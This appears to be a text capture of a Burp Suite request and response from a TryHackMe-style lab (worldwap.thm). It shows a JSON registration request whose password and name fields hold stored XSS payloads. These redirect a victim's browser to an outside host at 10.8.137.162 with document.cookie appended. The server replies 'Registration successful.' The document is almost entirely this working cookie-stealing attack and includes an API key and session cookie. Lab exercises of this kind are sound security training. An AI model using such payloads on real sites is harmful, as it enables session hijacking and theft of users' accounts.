 Request
Pretty Raw Hex \n
1 POST /api/register.php HTTP/1.1
2 Host: worldwap.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://worldwap.thm/public/html/register.php
8 Content-Type: application/json
9 X-THM-API-Key: e8d25b4208b80008a9e15c8698640e85
10 Content-Length: 250
11 Origin: http://worldwap.thm
12 Connection: keep-alive
13 Cookie: PHPSESSID=jujvtrmgmvgdc96t1nl93jadrt
14 Priority: u=0
15
16 {
"username":"<script>/</script>",
"password":
"<script>location.href=\"http://10.8.137.162/cookie.php?cookie=\"+document.c
ookie</script>",
"email":"4324",
"name":
"<script>location.href=\"http://10.8.137.162/cookie.php?cookie=\"+document.c
ookie</script>"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jun 2025 03:28:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 38
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"message":"Registration successful."
}
Inspector
Request attributes
Request query pa
Request cookies
Request headers
Response header